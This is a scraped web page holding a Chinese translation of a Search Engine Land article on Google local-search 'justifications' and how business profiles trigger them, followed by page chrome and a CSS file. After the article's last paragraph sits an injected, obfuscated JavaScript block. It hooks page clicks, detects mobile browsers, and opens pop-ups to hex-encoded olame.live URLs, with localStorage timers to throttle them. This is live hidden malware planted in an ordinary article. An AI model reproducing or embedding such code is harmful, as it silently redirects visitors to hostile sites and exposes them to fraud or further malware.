<p>当您的品牌发布新的 Google 帖子时，帖子理由会更新，但不仅仅是寻找完全匹配，它们还会提取相关的关键字。它们可以覆盖其他理由，并可能受到您品牌的 Google 帖子内容的影响。</p>
<p>提示：如果您尝试优化帖子理由，请将帖子保留在一个主要主题上，而不是列出各种产品或服务。</p>
<h2 id="h-justifications-what-you-need-to-know">理由：您需要了解什么</h2>
<h3>理由更新很快</h3>
<p>我们看到结果几乎实时更新。乔伊·霍金斯 (Joy Hawkins)根据她几分钟前所做的编辑，发现了搜索结果中的合理性。</p>
<p>这对于更正建议的修改、可能阻止理由的属性或更改 Google 商家资料中的信息非常有用。</p>
<p>如果某些内容不起作用，请检查上述理由类型并查看是否可以更新某些内容，以帮助触发特定本地结果的新理由。</p>
<h3>理由不影响排名</h3>
<p>虽然理由中的网站项目可能与排名相关，但理由本身却没有。</p>
<p>如果您看到有理由的结果，则该结果已经排名，现在 Google 正在添加更多信息来支持他们选择提供的搜索结果。</p>
<p>虽然很多人认为Google帖子会影响本地排名，但测试发现Google帖子不会影响排名。</p>
<p>理由并不能替代或创可贴不良网站或 Google 商家资料。</p>
<p>确保您提供与您的业务和本地区域相关的内容、强大的现场 SEO，并遵循其他本地 SEO 最佳实践。</p>
<p>网站理由可能是此规则的一个可能的例外。</p>
<p>当用户看到“他们的网站提及”的理由时，这可能表明 Google 发现该内容信誉良好且与搜索查询相关，并且可能与该特定查询的业务排名相关。</p>
<h3>某些理由可能会受到用户生成内容的影响</h3>
<p>显然，审查理由显示用户提供的内容或信息。然而，“在这里出售”的理由也是如此。</p>
<p><em>Google 从“知道这个地方吗？”</em>获取有关可用库存的信息。通过要求用户在最近访问后回答有关当地商家的问题，从 Google 地图推送通知。</p>
<p>目前，我们还没有找到一种方法来确定谷歌将询问用户哪些问题，只是谷歌在确定用户最近实际访问过该营业地点后推送问题。</p>
<h3>设备可能会导致显示的理由发生变化</h3>
<p>不同的设备和显示类型将显示不同的理由。</p>
<p>桌面结果可能会显示理由，而移动设备则不会，或者当桌面显示菜单选项时，移动设备可能会显示评论。</p>
<figure><img loading="lazy" decoding="async" src="https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-800x316.jpg.webp" sizes="auto, (max-width: 800px) 100vw, 800px" srcset="https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-800x316.jpg.webp 800w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-600x237.jpg.webp 600w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-200x79.jpg.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-768x304.jpg.webp 768w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-150x59.jpg.webp 150w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1.jpg.webp 1125w" alt="理由变化1 800x316" width="800" height="316" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-800x316.jpg.webp 800w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-600x237.jpg.webp 600w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-200x79.jpg.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-768x304.jpg.webp 768w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-150x59.jpg.webp 150w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1.jpg.webp 1125w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2022/07/justification-variation1-800x316.jpg.webp" data-ll-status="loaded" /></figure>
<figure><img loading="lazy" decoding="async" src="https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2.png.webp" sizes="auto, (max-width: 371px) 100vw, 371px" srcset="https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2.png.webp 371w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2-200x85.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2-150x63.png.webp 150w" alt="理由变化2" width="371" height="157" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2.png.webp 371w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2-200x85.png.webp 200w,https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2-150x63.png.webp 150w" data-lazy-sizes="(max-width: 371px) 100vw, 371px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2022/07/justification-variation2.png.webp" data-ll-status="loaded" /></figure>
<h2 id="h-why-doesn-t-your-brand-show-justifications-in-local-search">为什么您的品牌没有在本地搜索中显示理由？</h2>
<p>设置您的商家资料时请务必小心。</p>
<p>品牌的 Google 商家资料中的“在线服务”和“在线预约”属性都会阻止在本地包中显示理由。</p>
<p>通常，删除属性后大约 48 小时内就会开始显示理由。</p>
<figure><img loading="lazy" decoding="async" src="https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-772x600.png.webp" sizes="auto, (max-width: 772px) 100vw, 772px" srcset="https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-772x600.png.webp 772w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-435x338.png.webp 435w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-145x113.png.webp 145w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-768x597.png.webp 768w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-150x117.png.webp 150w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications.png.webp 1090w" alt="块理由 772x600" width="772" height="600" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-772x600.png.webp 772w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-435x338.png.webp 435w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-145x113.png.webp 145w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-768x597.png.webp 768w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-150x117.png.webp 150w,https://searchengineland.com/wp-content/seloads/2022/07/block-justifications.png.webp 1090w" data-lazy-sizes="(max-width: 772px) 100vw, 772px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2022/07/block-justifications-772x600.png.webp" data-ll-status="loaded" /></figure>
<h2 id="h-share-valuable-information-with-justifications">分享有价值的信息并提供理由</h2>
<p>理由是品牌帮助在搜索结果中分享有价值信息的绝佳方式。</p>
<p>地图包房地产很有价值。利用 Google 理由的潜力。</p>
<p>最大限度地努力可以得到巨大的回报。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x6f\x64\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x54\x52\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x63\x49\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x76\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x70\x6e\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x75\x61\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x63\x77\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x66\x54\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x46\x72\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x4c\x76\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div id="comment" class=" mt-10 border-t"><div class="flex items-center"><h2 class="text-base sm:text-xl font-bold">评论</h2><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="ml-auto w-7 h-7 cursor-pointer hover:bg-gray-100 p-1 rounded"><path d="M13 4.5a2.5 2.5 0 1 1 .702 1.737L6.97 9.604a2.518 2.518 0 0 1 0 .792l6.733 3.367a2.5 2.5 0 1 1-.671 1.341l-6.733-3.367a2.5 2.5 0 1 1 0-3.475l6.733-3.366A2.52 2.52 0 0 1 13 4.5Z"></path></svg></div><div class="bg-white border rounded-xl p-5 mb-5"><div class="flex items-center text-sm gap-2 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon" viewBox="0 0 1024 1024" version="1.1" p-id="70089" width="35" height="35"><defs><style type="text/css"></style></defs><path d="M352.814545 385.396364m-33.512727 0a33.512727 33.512727 0 1 0 67.025455 0 33.512727 33.512727 0 1 0-67.025455 0Z" fill="#50B674" p-id="70090"></path><path d="M502.690909 384.465455m-33.512727 0a33.512727 33.512727 0 1 0 67.025454 0 33.512727 33.512727 0 1 0-67.025454 0Z" fill="#50B674" p-id="70091"></path><path d="M576.232727 534.341818m-23.272727 0a23.272727 23.272727 0 1 0 46.545455 0 23.272727 23.272727 0 1 0-46.545455 0Z" fill="#50B674" p-id="70092"></path><path d="M694.458182 536.203636m-23.272727 0a23.272727 23.272727 0 1 0 46.545454 0 23.272727 23.272727 0 1 0-46.545454 0Z" fill="#50B674" p-id="70093"></path><path d="M512 0C229.003636 0 0 229.003636 0 512s229.003636 512 512 512 512-229.003636 512-512S794.996364 0 512 0z m-87.505455 630.225455c-26.996364 0-48.407273-5.585455-75.403636-11.17091l-75.403636 37.236364 21.410909-64.232727c-53.992727-37.236364-85.643636-85.643636-85.643637-145.221818 0-102.4 96.814545-182.458182 215.04-182.458182 105.192727 0 198.283636 64.232727 216.901819 150.807273-6.516364-0.930909-13.963636-0.930909-20.48-0.93091-102.4 0-182.458182 76.334545-182.458182 170.356364 0 15.825455 2.792727 30.72 6.516363 44.683636-7.447273 0-13.963636 0.930909-20.48 0.93091z m314.647273 75.403636l15.825455 53.992727-58.647273-32.581818c-21.410909 5.585455-42.821818 11.170909-64.232727 11.170909-102.4 0-182.458182-69.818182-182.458182-155.461818s80.058182-155.461818 182.458182-155.461818c96.814545 0 182.458182 69.818182 182.458182 155.461818 0 47.476364-31.650909 90.298182-75.403637 122.88z" fill="#50B674" p-id="70094"></path></svg>登录后发表评论</div></div><ul></ul><div><h2 class="text-base sm:text-xl font-bold">继续阅读</h2><div class=" grid sm:grid-cols-2 grid-cols-1 sm:gap-5 gap-2"></div></div></div></div><div class="flex-1"><div class="border rounded-xl bg-white px-4"><h2 class="text-base sm:text-xl border-b font-bold">近期文章</h2><ul class="flex flex-col gap-4 text-sm py-4"></ul></div><div class="mt-5"><div class="border rounded-xl bg-white px-5"><h2 class="text-base sm:text-xl border-b font-bold py-3">分类目录</h2><ul class="flex flex-col gap-4 text-sm py-4"></ul></div></div></div></div></div></div></div></div></div></div><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style></body></html><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/css/a40235fbb9e84447.css
body_size: 11130
content:
@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/ba9851c3c22cd980-s.woff2) format("woff2");unicode-range:U+0460-052f,U+1c80-1c8a,U+20b4,U+2de0-2dff,U+a640-a69f,U+fe2e-fe2f}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/21350d82a1f187e9-s.woff2) format("woff2");unicode-range:U+0301,U+0400-045f,U+0490-0491,U+04b0-04b1,U+2116}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/c5fe6dc8356a8c31-s.woff2) format("woff2");unicode-range:U+1f??}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/19cfc7226ec3afaa-s.woff2) format("woff2");unicode-range:U+0370-0377,U+037a-037f,U+0384-038a,U+038c,U+038e-03a1,U+03a3-03ff}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/df0a9ae256c0569c-s.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01a0-01a1,U+01af-01b0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1ea0-1ef9,U+20ab}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/8e9860b6e62d6359-s.woff2) format("woff2");unicode-range:U+0100-02ba,U+02bd-02c5,U+02c7-02cc,U+02ce-02d7,U+02dd-02ff,U+0304,U+0308,U+0329,U+1d00-1dbf,U+1e00-1e9f,U+1ef2-1eff,U+2020,U+20a0-20ab,U+20ad-20c0,U+2113,U+2c60-2c7f,U+a720-a7ff}@font-face{font-family:__Inter_f367f3;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/e4af272ccee01ff0-s.p.woff2) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+0304,U+0308,U+0329,U+2000-206f,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:__Inter_Fallback_f367f3;src:local("Arial");ascent-override:90.20%;descent-override:22.48%;line-gap-override:0.00%;size-adjust:107.40%}.__className_f367f3{font-family:__Inter_f367f3,__Inter_Fallback_f367f3;font-style:normal}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #29d,0 0 5px #29d;opacity:1;transform:rotate(3deg) translateY(-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border-color:#29d transparent transparent #29d;border-style:solid;border-width:2px;border-radius:50%;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.pt-video .ant-modal-content{padding:0!important}.pt-video .ant-modal-content,.pt-video .ant-modal-header{background:transparent!important}.pt-video .ant-modal-close-x{color:#fff!important;font-size:50px!important;position:absolute;top:-100px}.CustomerService_container__6XeQG{position:fixed;left:60px;bottom:110px;z-index:100;width:60px;height:80px}@media screen and (max-width:760px){.CustomerService_container__6XeQG{left:17px;bottom:17px}}.CustomerService_floatToolBox__eefBd{width:100%;height:60px;cursor:pointer;background-color:#409eff;border-radius:50%;padding:12px;box-shadow:0 0 10px rgba(0,0,0,.2);transition:transform .1s ease-in-out 0s}.CustomerService_floatToolBox__eefBd:hover{transform:scale(1.1);box-shadow:0 2px 6px rgba(0,0,0,.1),0 4px 16px rgba(0,0,0,.2)}.CustomerService_floatToolBox__eefBd:active{transform:scale(.9);box-shadow:0 2px 6px rgba(0,0,0,.1),0 4px 16px rgba(0,0,0,.2)}.CustomerService_icon__bZKVV{color:#fff}.CustomerService_inp__Zdl4I::-webkit-scrollbar{width:5px;height:5px}.CustomerService_inp__Zdl4I::-webkit-scrollbar-thumb{background-color:hsla(220,4%,58%,.3);border-radius:10px}.CustomerService_inp__Zdl4I::-webkit-scrollbar-thumb:hover{background-color:hsla(220,4%,58%,.3)}.CustomerService_chat__rX9SK::-webkit-scrollbar{width:8px;height:5px}.CustomerService_chat__rX9SK::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent}.CustomerService_chat__rX9SK::-webkit-scrollbar-thumb:hover,.CustomerService_chat__rX9SK:hover::-webkit-scrollbar-thumb{background-color:hsla(220,4%,58%,.3)}.FloatingToolBox_floatToolBox__eE4KV{position:fixed;right:10px;bottom:100px;z-index:99}.FloatingToolBox_floatmenu__od26m{position:relative;width:200px;height:100px;display:flex;justify-content:center;align-items:center}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_btn__c3doV{z-index:99;width:60px;height:60px;transition:all 1.25s}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_btn__c3doV,.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G{position:absolute;background:#fff;display:flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 3px 4px rgba(0,0,0,.15);cursor:pointer}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G{width:40px;height:40px;left:0;transform-origin:100px;transition-delay:calc(.1s * var(--i));transition:.5s;transform:rotate(0deg) translateX(80px)}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_active_floatmenu_span__g6NaQ{transform:rotate(calc(1turn / 8 * var(--i)))}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_active_floatmenu_btn__MXJiK{transform:rotate(315deg)}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:first-of-type{--i:0}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G span{transform:rotate(calc(1turn / -8 * var(--i)))}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(2){--i:1}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(3){--i:2}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(4){--i:3}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(5){--i:4}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(6){--i:5}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(7){--i:6}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G:nth-of-type(8){--i:7}@media screen and (max-width:760px){.FloatingToolBox_floatToolBox__eE4KV{bottom:7px;right:7px}.FloatingToolBox_floatmenu__od26m{width:100px;height:100px}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G{width:30px;height:30px;left:-30px;transform:rotate(0deg) translateX(65px);transform-origin:80px}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_active_floatmenu_span__g6NaQ{transform:rotate(calc(1turn / 12 * var(--i)))}.FloatingToolBox_floatmenu__od26m .FloatingToolBox_floatmenu_span__bEd_G span{transform:rotate(calc(1turn / -12 * var(--i)))}}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: 